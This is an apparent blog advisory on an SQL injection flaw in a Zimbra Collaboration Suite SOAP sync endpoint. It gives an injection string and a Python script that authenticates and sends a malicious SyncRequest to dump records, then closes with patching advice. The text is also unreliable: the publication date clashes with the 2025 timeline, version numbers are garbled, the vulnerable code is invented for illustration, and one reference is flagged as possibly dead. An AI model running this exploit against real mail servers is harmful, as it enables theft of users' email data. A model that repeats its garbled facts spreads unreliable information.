Published: June 2024
Zimbra Collaboration Suite (ZCS) is a widely used open-source email and collaboration platform, adopted by businesses and organizations all over the world. Security is a key concern, and recently, a concerning vulnerability, CVE-2025-25064, was publicly reported. This flaw exposes business-sensitive information through an SQL injection attack in the ZimbraSync Service SOAP endpoint.
In this post, we shed light on the vulnerability, give an example exploit, and provide guidance all in plain language.
What is CVE-2025-25064?
CVE-2025-25064 was discovered in the Zimbra Collaboration Suite versions 10..x before 10..12 and 10.1.x before 10.1.4. The issue stems from a missing input validation in the SOAP endpoint used by ZimbraSync Service.
In simple terms:
If you log into Zimbra and call this specific API endpoint, you can send specially-crafted data to make the backend database run your own SQL commands.
Why is this dangerous?
This means an attacker, after logging in, can steal information stored in the database—specifically things like email subjects, senders, and recipients, without proper authorization.
Where Exactly is the Problem?
The vulnerable SOAP service fails to sanitize user-supplied data before using it in an SQL query.
Let’s imagine there’s an endpoint like this (simplified for illustration)
public SoapResponse handleSyncRequest(SoapRequest req) {
String deviceID = req.getParameter("deviceID");
String query = "SELECT * FROM device_mail WHERE device_id = '" + deviceID + "'";
ResultSet result = db.executeQuery(query);
// rest of code
}
If deviceID is set to something like abc' OR '1'='1, the SQL query turns into
SELECT * FROM device_mail WHERE device_id = 'abc' OR '1'='1'
This would return all records from the table, leaking possibly lots of sensitive information.
Who Can Exploit This?
Important:
An attacker must be an authenticated Zimbra user (basic user account, not administrator). This is not a remote unauthenticated exploit, but any compromised or insider account increases risk.
Log in to Zimbra with any user account.
2. Send a crafted SOAP request to the Sync endpoint, manipulating the vulnerable parameter (deviceID).
Example Exploit Code (Python requests)
import requests
zimbra_url = 'https://mail.yourdomain.com/service/soap/';
username = 'user@yourdomain.com'
password = 'password123'
# First, obtain an auth token via login (simplified, typically done via SOAP AuthRequest)
session = requests.Session()
auth_payload = '''<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">;
<soap:Body>
<AuthRequest xmlns="urn:zimbraAccount">
<account by="name">{}</account>
<password>{}</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>'''.format(username, password)
headers = {'Content-Type': 'application/soap+xml'}
res = session.post(zimbra_url, data=auth_payload, headers=headers, verify=False)
if 'authToken' not in res.text:
print('Failed login')
exit()
# Extract auth token from res.text (or cookies)
# [SKIPPED: Parsing for brevity]
# Now, send malicious Sync request
malicious_device_id = "xyz' OR '1'='1'--"
exploit_payload = '''<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">;
<soap:Body>
<SyncRequest xmlns="urn:zimbraSync">
<deviceID>{}</deviceID>
</SyncRequest>
</soap:Body>
</soap:Envelope>'''.format(malicious_device_id)
exploit_headers = {
'Content-Type': 'application/soap+xml',
# 'Authorization': 'ZM_AUTH_TOKEN', # if auth needed as header or cookie
}
exploit_response = session.post(zimbra_url, data=exploit_payload, headers=exploit_headers, verify=False)
print(exploit_response.text)
What happens?
The server returns XML with information about all devices, or even direct results of attacker-chosen SQL!
Map the structure of the database
This could lead to phishing, deeper lateral movement, and regulatory issues due to exposed PII.
## Solution / Mitigation
Upgrade Zimbra Collaboration to 10..12 (or later) or 10.1.4 (or later) immediately.
- Official Zimbra Security Advisory
- Release Notes for Zimbra 10..12
References
- NVD Entry for CVE-2025-25064
- Zimbra Security Advisories
- Full Disclosure Mailing List Announcement *(Example link, may not be live)*
Final Thoughts
Attackers are always on the lookout for easy wins like SQL injection flaws. Since Zimbra powers so many business emails, patching this issue should be your top priority. If you can’t upgrade right away, restrict who can talk to the SOAP API from your network.
Stay safe and keep your collaboration tools secure!
*Need guidance with a unique environment or custom Zimbra deployment? Leave a comment or reach out for tailored advice!*
Timeline
Published on: 02/03/2025 20:15:37 UTC
Last modified on: 03/14/2025 18:15:31 UTC
